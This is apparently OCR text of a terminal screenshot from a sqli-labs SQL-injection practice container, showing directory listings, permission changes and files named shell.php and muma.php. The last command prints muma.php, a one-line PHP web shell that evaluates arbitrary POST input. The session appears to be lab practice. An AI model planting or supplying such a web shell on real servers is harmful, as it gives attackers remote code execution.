 应用程序 位置 终端 星期六 20：51
root@27d7bcbcc860: /var/www/html
root@27d7bcbcc860: /var/www/html root@27d7bcbcc860: /var/www/html
回收站
主文件夹
xp
Less-16 Less-25 Less-30 Less-4 Less-49 Less-58 Less-8 index-2.html shell.php
Less-17 Less-25a Less-31 Less-40 Less-5 Less-59 Less-9 index-2.html_files sql-connections
root@27d7bcbcc860:/var/www/html# ll 1.php
-rw-rw---- 1 mysql mysql 245 Aug  3 06:11 1.php
root@27d7bcbcc860:/var/www/html# rm 1.txt
rm: cannot remove '1.txt': No such file or directory
root@27d7bcbcc860:/var/www/html# rm 1.php
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-19 Less-26a Less-33 Less-42 Less-51 Less-60 SQL Injections-2.mm index-3.html_files sql-lab.sql
Less-10 Less-2 Less-27 Less-34 Less-43 Less-52 Less-61 SQL Injections-3.mm index.html tmpukkuq.php
Less-11 Less-20 Less-27a Less-35 Less-44 Less-53 Less-62 SQL Injections.mm index.html_files tomcat-files.zip
Less-12 Less-21 Less-28 Less-36 Less-45 Less-54 Less-63 SQL Injections.png readme.md
Less-13 Less-22 Less-28a Less-37 Less-46 Less-55 Less-64 images readme.md~
Less-14 Less-23 Less-29 Less-38 Less-47 Less-56 Less-65 index-1.html readme.txt
Less-15 Less-24 Less-3 Less-39 Less-48 Less-57 Less-7 index-1.html_files readme.txt~
Less-16 Less-25 Less-30 Less-4 Less-49 Less-58 Less-8 index-2.html shell.php
Less-17 Less-25a Less-31 Less-40 Less-5 Less-59 Less-9 index-2.html_files shell1.php
Less-18 Less-26 Less-32 Less-41 Less-50 Less-6 SQL Injections-1.mm index-3.html sql-connections
root@27d7bcbcc860:/var/www/html# ll shell1.php
-rw-rw---- 1 mysql mysql 245 Aug  3 06:13 shell1.php
root@27d7bcbcc860:/var/www/html# ll shell.php
-rw-rw-rw- 1 mysql mysql 219 Aug  3 02:34 shell.php
root@27d7bcbcc860:/var/www/html# chmod o+rw shell1.php
root@27d7bcbcc860:/var/www/html# ll shell1.php
-rw-rw-rw- 1 mysql mysql 245 Aug  3 06:13 shell1.php
root@27d7bcbcc860:/var/www/html# ls
Less-1 Less-19 Less-26a Less-33 Less-42 Less-51 Less-60 SQL Injections-2.mm index-3.html_files shell1.php
Less-10 Less-2 Less-27 Less-34 Less-43 Less-52 Less-61 SQL Injections-3.mm index.html sql-connections
Less-11 Less-20 Less-27a Less-35 Less-44 Less-53 Less-62 SQL Injections.mm index.html_files sql-lab.sql
Less-12 Less-21 Less-28 Less-36 Less-45 Less-54 Less-63 SQL Injections.png ma.php tmpukkuq.php
Less-13 Less-22 Less-28a Less-37 Less-46 Less-55 Less-64 images muma.php tomcat-files.zip
Less-14 Less-23 Less-29 Less-38 Less-47 Less-56 Less-65 index-1.html readme.md
Less-15 Less-24 Less-3 Less-39 Less-48 Less-57 Less-7 index-1.html_files readme.md~
Less-16 Less-25 Less-30 Less-4 Less-49 Less-58 Less-8 index-2.html readme.txt
Less-17 Less-25a Less-31 Less-40 Less-5 Less-59 Less-9 index-2.html_files readme.txt~
Less-18 Less-26 Less-32 Less-41 Less-50 Less-6 SQL Injections-1.mm index-3.html shell.php
root@27d7bcbcc860:/var/www/html# cat muma.php
<?php @eval($_POST["xxx"]);?>
root@27d7bcbcc860:/var/www/html#
7
CENTOS
root@27d7bcbcc860: /var/www/html